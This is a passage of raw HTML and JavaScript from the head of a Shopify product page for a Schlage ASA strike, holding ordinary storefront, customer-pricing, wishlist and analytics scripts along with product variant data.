e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.doorsandspecialties.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.doorsandspecialties.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.doorsandspecialties.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.doorsandspecialties.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'www.doorsandspecialties.com',
      permanent_domain: 'doors-and-specialties-co.myshopify.com',
      url: 'https://www.doorsandspecialties.com',
      secure_url: 'https://www.doorsandspecialties.com',
      money_format: "${{amount}}",
      currency: "USD"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.handle = "ansi-no-box"
window.BOLD.common.Shopify.saveProduct("ansi-no-box", 4663064132);window.BOLD.common.Shopify.saveVariant(17101415620, { product_id: 4663064132, product_handle: "ansi-no-box", price: 4323150, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(17101415684, { product_id: 4663064132, product_handle: "ansi-no-box", price: 4323150, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(17101415748, { product_id: 4663064132, product_handle: "ansi-no-box", price: 4323150, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(17101415812, { product_id: 4663064132, product_handle: "ansi-no-box", price: 1608750, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(17101415876, { product_id: 4663064132, product_handle: "ansi-no-box", price: 1608750, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(17101415940, { product_id: 4663064132, product_handle: "ansi-no-box", price: 1608750, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(17101416004, { product_id: 4663064132, product_handle: "ansi-no-box", price: 1608750, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(17101416068, { product_id: 4663064132, product_handle: "ansi-no-box", price: 1608750, group_id: '', csp_metafield: {}});window.BOLD.apps_installed = {"Customer Pricing":2} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {"Contractor":"0.95"};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script><script src="https://cp.boldapps.net/js/csp.js" type="text/javascript"></script><script>
          var currentScript = document.currentScript || document.scripts[document.scripts.length - 1];
          var boldVariantIds =[17101415620,17101415684,17101415748,17101415812,17101415876,17101415940,17101416004,17101416068];
          var boldProductHandle ="ansi-no-box";
          var BOLD = BOLD || {};
          BOLD.products = BOLD.products || {};
          BOLD.variant_lookup = BOLD.variant_lookup || {};
          if (window.BOLD && !BOLD.common) {
              BOLD.common = BOLD.common || {};
              BOLD.common.Shopify = BOLD.common.Shopify || {};
              window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
              window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
              window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};
              window.BOLD.common.Shopify.saveProduct = function (handle, product) {
                  if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
                      if (typeof product === 'number') {
                          window.BOLD.common.Shopify.handles[product] = handle;
                          product = { id: product };
                      }
                      window.BOLD.common.Shopify.products[handle] = product;
                  }
              };
              window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
                  if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
                      window.BOLD.common.Shopify.variants[variant_id] = variant;
                  }
              };
          }
  
          for (var boldIndex = 0; boldIndex < boldVariantIds.length; boldIndex = boldIndex + 1) {
            BOLD.variant_lookup[boldVariantIds[boldIndex]] = boldProductHandle;
          }
  
          BOLD.products[boldProductHandle] ={
    "id":4663064132,
    "title":"ASA Strike","handle":"ansi-no-box",
    "description":"\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0209\/5958\/files\/CAT389.pdf?11583031404763091653\" target=\"_blank\" title=\"ANSI NO BOX\"\u003eCATALOG\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e10-025 ANSI no box,1-1\/4” X 4-7\/8” Square Corner 605,613,626,619,625\u003cbr\u003e10-025 ANSI no box,1-1\/2” X 4-7\/8” Square Corner 613,625,626\u003c\/p\u003e",
    "published_at":"2020-09-30T14:12:10",
    "created_at":"2016-03-28T07:51:39",
    "vendor":"Schlage",
    "type":"Schlage",
    "tags":[],
    "price":1608750,
    "price_min":1608750,
    "price_max":4323150,
    "price_varies":true,
    "compare_at_price":null,
    "compare_at_price_min":0,
    "compare_at_price_max":0,
    "compare_at_price_varies":true,
    "all_variant_ids":[17101415620,17101415684,17101415748,17101415812,17101415876,17101415940,17101416004,17101416068],
    "variants":[


{
  "id":17101415620,
  "product_id":4663064132,
  "product_handle":"ansi-no-box",
  "title":"1-1\/2 613",
  "option1":"1-1\/2 613",
  "option2":null,
  "option3":null,
  "sku":"SCH80008115",
  "requires_shipping":true,
  "taxable":true,
  "featured_media":null,
  "featured_image":null,"image_id":null,
  "available":true,
  "name":"ASA Strike - 1-1\/2 613",
  "options":["1-1\/2 613"],
  "price":4323150,
  "weight":454,
  "compare_at_price":null,
  "inventory_quantity":-2,
  "inventory_management":null,
  "inventory_policy":"deny",
  "inventory_in_cart":0,
  "inventory_remaining":-2,
  "incoming":false,
  "next_incoming_date":null,
  "taxable":true,
  "barcode":null
},


{
  "id":17101415684,
  "product_id":4663064132,
  "product_handle":"ansi-no-box",
  "title":"1-1\/2 625",
  "option1":"1-1\/2 625",
  "option2":null,
  "option3":null,
  "sku":null,
  "requires_shipping":true,
  "taxable":true,
  "featured_media":null,
  "featured_image":null,"image_id":null,
  "available":true,
  "name":"ASA Strike - 1-1\/2 625",
  "options":["1-1\/2 625"],
  "price":4323150,
  "weight":454,
  "compare_at_price":null,
  "inventory_quantity":1,
  "inventory_management":null,
  "inventory_policy":"deny",
  "inventory_in_cart":0,
  "inventory_remaining":1,
  "incoming":false,
  "next_incoming_date":null,
  "taxable":true,
  "barcode":null
},


{
  "id":17101415748,
  "product_id":4663064132,
  "product_handle":"ansi-no-box",
  "title":"1-1\/2 626",
  "option1":"1-1\/2 626",
  "option2":null,
  "option3":null,
  "sku":null,
  "requires_shipping":true,
  "taxable":true,
  "featured_media":null,
  "featured_image":null,"image_id":null,
  "available":true,
  "name":"ASA Strike - 1-1\/2 626",
  "options":["1-1\/2 626"],
  "price":4323150,
  "weight":454,
  "compare_at_price":null,
  "inventory_quantity":1,
  "inventory_management":null,
  "inventory_policy":"deny",
  "inventory_in_cart":0,
  "inventory_remaining":1,
  "incoming":false,
  "next_incoming_date":null,
  "taxable":true,
  "barcode":null
},


{
  "id":17101415812,
  "product_id":4663064132,
  "product_handle":"ansi-no-box",
  "title":"4-7\/8 605",
  "option1":"4-7\/8 605",
  "option2":null,
  "option3":null,
  "sku":null,
  "requires_shipping":true,
  "taxable":true,
  "featured_media":null,
  "featured_image":null,"image_id":null,
  "available":true,
  "name":"ASA Strike - 4-7\/8 605",
  "options":["4-7\/8 605"],
  "price":1608750,
  "weight":454,
  "compare_at_price":null,
  "inventory_quantity":1,
  "inventory_management":null,
  "inventory_policy":"deny",
  "inventory_in_cart":0,
  "inventory_remaining":1,
  "incoming":false,
  "next_incoming_date":null,
  "taxable":true,
  "barcode":null
},


{
  "id":17101415876,
  "product_id":4663064132,
  "product_handle":"ansi-no-box",
  "title":"4-7\/8 613",
  "option1":"4-7\/8 613",
  "option2":null,
  "option3":null,
  "sku":null,
  "requires_shipping":true,
  "taxable":true,
  "featured_media":null,
  "featured_image":null,"image_id":null,
  "available":true,
  "name":"ASA Strike - 4-7\/8 613",
  "options":["4-7\/8 613"],
  "price":1608750,
  "weight":454,
  "compare_at_price":null,
  "inventory_quantity":1,
  "inventory_management":null,
  "inventory_policy":"deny",
  "inventory_in_cart":0,
  "inventory_remaining":1,
  "incoming":false,
  "next_incoming_date":null,
  "taxable":true,
  "barcode":null
},


{
  "id":17101415940,
  "product_id":4663064132,
  "product_handle":"ansi-no-box",
  "title":"4-7\/8 619",
  "option1":"4-7\/8 619",
  "option2":null,
  "option3":null,
  "sku":null,
  "requires_shipping":true,
  "taxable":true,
  "featured_media":null,
  "featured_image":null,"image_id":null,
  "available":true,
  "name":"ASA Strike - 4-7\/8 619",
  "options":["4-7\/8 619"],
  "price":1608750,
  "weight":454,
  "compare_at_price":null,
  "inventory_quantity":1,
  "inventory_management":null,
  "inventory_policy":"deny",
  "inventory_in_cart":0,
  "inventory_remaining":1,
  "incoming":false,
  "next_incoming_date":null,
  "taxable":true,
  "barcode":null
},


{
  "id":17101416004,
  "product_id":4663064132,
  "product_handle":"ansi-no-box",
  "title":"4-7\/8 625",
  "option1":"4-7\/8 625",
  "option2":null,
  "option3":null,
  "sku":null,
  "requires_shipping":true,
  "taxable":true,
  "featured_media":null,
  "featured_image":null,"image_id":null,
  "available":true,
  "name":"ASA Strike - 4-7\/8 625",
  "options":["4-7\/8 625"],
  "price":1608750,
  "weight":454,
  "compare_at_price":null,
  "inventory_quantity":1,
  "inventory_management":null,
  "inventory_policy":"deny",
  "inventory_in_cart":0,
  "inventory_remaining":1,
  "incoming":false,
  "next_incoming_date":null,
  "taxable":true,
  "barcode":null
},


{
  "id":17101416068,
  "product_id":4663064132,
  "product_handle":"ansi-no-box",
  "title":"4-7\/8 626",
  "option1":"4-7\/8 626",
  "option2":null,
  "option3":null,
  "sku":null,
  "requires_shipping":true,
  "taxable":true,
  "featured_media":null,
  "featured_image":null,"image_id":null,
  "available":true,
  "name":"ASA Strike - 4-7\/8 626",
  "options":["4-7\/8 626"],
  "price":1608750,
  "weight":454,
  "compare_at_price":null,
  "inventory_quantity":1,
  "inventory_management":null,
  "inventory_policy":"deny",
  "inventory_in_cart":0,
  "inventory_remaining":1,
  "incoming":false,
  "next_incoming_date":null,
  "taxable":true,
  "barcode":null
}],
    "available":true,"images":["\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"],"featured_image":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361",
    "options":["Options"],
    "url":"\/products\/ansi-no-box"};var boldCSPMetafields = {17101415620:{},17101415684:{},17101415748:{},17101415812:{},17101415876:{},17101415940:{},17101416004:{},17101416068:{}};
          var boldTempProduct ={"id":4663064132,"title":"ASA Strike","handle":"ansi-no-box","description":"\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0209\/5958\/files\/CAT389.pdf?11583031404763091653\" target=\"_blank\" title=\"ANSI NO BOX\"\u003eCATALOG\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e10-025 ANSI no box,1-1\/4” X 4-7\/8” Square Corner 605,613,626,619,625\u003cbr\u003e10-025 ANSI no box,1-1\/2” X 4-7\/8” Square Corner 613,625,626\u003c\/p\u003e","published_at":"2020-09-30T14:12:10-07:00","created_at":"2016-03-28T07:51:39-07:00","vendor":"Schlage","type":"Schlage","tags":[],"price":1608750,"price_min":1608750,"price_max":4323150,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":17101415620,"title":"1-1\/2 613","option1":"1-1\/2 613","option2":null,"option3":null,"sku":"SCH80008115","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ASA Strike - 1-1\/2 613","public_title":"1-1\/2 613","options":["1-1\/2 613"],"price":4323150,"weight":454,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17101415684,"title":"1-1\/2 625","option1":"1-1\/2 625","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ASA Strike - 1-1\/2 625","public_title":"1-1\/2 625","options":["1-1\/2 625"],"price":4323150,"weight":454,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17101415748,"title":"1-1\/2 626","option1":"1-1\/2 626","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ASA Strike - 1-1\/2 626","public_title":"1-1\/2 626","options":["1-1\/2 626"],"price":4323150,"weight":454,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17101415812,"title":"4-7\/8 605","option1":"4-7\/8 605","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ASA Strike - 4-7\/8 605","public_title":"4-7\/8 605","options":["4-7\/8 605"],"price":1608750,"weight":454,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17101415876,"title":"4-7\/8 613","option1":"4-7\/8 613","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ASA Strike - 4-7\/8 613","public_title":"4-7\/8 613","options":["4-7\/8 613"],"price":1608750,"weight":454,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17101415940,"title":"4-7\/8 619","option1":"4-7\/8 619","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ASA Strike - 4-7\/8 619","public_title":"4-7\/8 619","options":["4-7\/8 619"],"price":1608750,"weight":454,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17101416004,"title":"4-7\/8 625","option1":"4-7\/8 625","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ASA Strike - 4-7\/8 625","public_title":"4-7\/8 625","options":["4-7\/8 625"],"price":1608750,"weight":454,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":17101416068,"title":"4-7\/8 626","option1":"4-7\/8 626","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"ASA Strike - 4-7\/8 626","public_title":"4-7\/8 626","options":["4-7\/8 626"],"price":1608750,"weight":454,"compare_at_price":null,"inventory_quantity":1,"inventory_management":null,"inventory_policy":"deny","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"],"featured_image":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361","options":["Options"],"media":[{"alt":"ASA Strike - Doors and Specialties Co.","id":60273819733,"position":1,"preview_image":{"aspect_ratio":1.336,"height":131,"width":175,"src":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361"},"aspect_ratio":1.336,"height":131,"media_type":"image","src":"\/\/www.doorsandspecialties.com\/cdn\/shop\/products\/ASA_STRIKE.jpg?v=1527503361","width":175}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003ca href=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0209\/5958\/files\/CAT389.pdf?11583031404763091653\" target=\"_blank\" title=\"ANSI NO BOX\"\u003eCATALOG\u003c\/a\u003e\u003c\/p\u003e\n\u003cp\u003e10-025 ANSI no box,1-1\/4” X 4-7\/8” Square Corner 605,613,626,619,625\u003cbr\u003e10-025 ANSI no box,1-1\/2” X 4-7\/8” Square Corner 613,625,626\u003c\/p\u003e"};
          var bold_rp =[{},{},{},{},{},{},{},{}];
          if(boldTempProduct){
            window.BOLD.common.Shopify.saveProduct(boldTempProduct.handle, boldTempProduct.id);
            for (var boldIndex = 0; boldTempProduct && boldIndex < boldTempProduct.variants.length; boldIndex = boldIndex + 1){
              var rp_group_id = bold_rp[boldIndex].rp_group_id ? '' + bold_rp[boldIndex].rp_group_id : '';
              window.BOLD.common.Shopify.saveVariant(
                  boldTempProduct.variants[boldIndex].id,
                  {
                    product_id: boldTempProduct.id,
                    product_handle: boldTempProduct.handle,
                    price: boldTempProduct.variants[boldIndex].price,
                    group_id: rp_group_id,
                    csp_metafield: boldCSPMetafields[boldTempProduct.variants[boldIndex].id]
                  }
              );
            }
          }
  
          currentScript.parentNode.removeChild(currentScript);
        </script><script src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/bold-helper-functions.js?v=11692230871837077421598030315" type="text/javascript"></script>
  
  <link rel="preconnect dns-prefetch" href="https://cdn.weglot.com">
  <link rel="prefetch" href="https://cdn.weglot.com/weglot.min.css" as="style">
  
  <script type="text/javascript">
    var customerLogged = ''
    var arn_wl_cp_settings = null;
</script>

  <style type="text/css">
    :root {
      --arn-add-wishlist-icon-color: ;
      --arn-add-wishlist-icon-active-color: ;
      --arn-show-wishlist-icon-color: ;
      --arn-remove-wishlist-icon-color: ;

      --arn-add-compare-icon-color: ;
      --arn-add-compare-icon-active-color: ;
      --arn-show-compare-icon-color: ;
      --arn-remove-compare-icon-color: ;
      --arn-preloader-icon-color: ;
      
      --arn-outstock-color: #ff0000;
      --arn-instock-color: #2D882D;
      --arn-table-heading-bkg: #cecece;
      --arn-table-text-color-1: #000000;
      --arn-table-text-color-2: #ffffff;
      --arn-table-btn-border-color: #000000;
      --arn-table-btn-color: #ffffff;
      --arn-table-btn-active-color: #000000;

      --arn-table-product-heading: "";
      --arn-table-price-heading: "";
      --arn-table-image-heading: "";
      --arn-table-price-heading: "";
      --arn-table-available-heading: "";
      --arn-table-delete-heading: "";
    }
    
</style>
  <svg xmlnsXlink="http://www.w3.org/2000/svg" style="display: none;"">
    <symbol id="arn_icon-add-wishlist" viewBox="">
        <title>add wishlist</title>
        
    </symbol>

    <symbol id="arn_icon-show-wishlist" viewBox="">
        <title>show wishlist</title>
        
    </symbol>

    <symbol id="arn_icon-remove-wishlist" viewBox=""> 
        <title>remove wishlist</title>
        
    </symbol>

    <symbol id="arn_icon-add-compare" viewBox="">
        <title>add compare</title>
        
    </symbol>

    <symbol id="arn_icon-show-compare" viewBox="">
        <title>show compare</title>
        
    </symbol>

    <symbol id="arn_icon-remove-compare" viewBox=""> 
        <title>remove compare</title>
        
    </symbol>
    
    <symbol id="arn_icon-preloader" viewBox=""> 
        <title>preloader</title>
        
    </symbol>
</svg>
<link rel="stylesheet" href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/sca-quick-view.css?v=137430769807432326481601685116">
<link rel="stylesheet" href="//www.doorsandspecialties.com/cdn/shop/t/22/assets/sca-jquery.fancybox.css?v=152214158924873746481601685115">
<script src="//www.doorsandspecialties.com/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js" type="text/javascript"></script>
<script src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/sca-qv-scripts-noconfig.js?v=158338195008041158731601685113" type="text/javascript"></script>
 
<!-- GSSTART CFP code start. Do not change -->
<script type="text/javascript"> gsProductId = "4663064132"; gsCustomerId = ""; gsShopName = "doors-and-specialties-co.myshopify.com";   gsProductName = "ASA Strike";
  gsProductHandle = "ansi-no-box"; gsProductPrice = "1608750";  gsProductImage = "//www.doorsandspecialties.com/cdn/shop/products/ASA_STRIKE_small.jpg?v=1527503361"; </script><script   type="text/javascript" charset="utf-8" src="https://gravity-software.com/js/shopify/cfp_refactored38927.js?v=gsbe409831f2685bed10c461bc8a3a63f0"></script> <link rel="stylesheet" href="https://gravity-software.com/js/shopify/jqueryui/jquery-uinew.min38927.css?v=gsbe409831f2685bed10c461bc8a3a63f0"/> 
<!-- CFP code end. Do not change GSEND --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2095958,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ 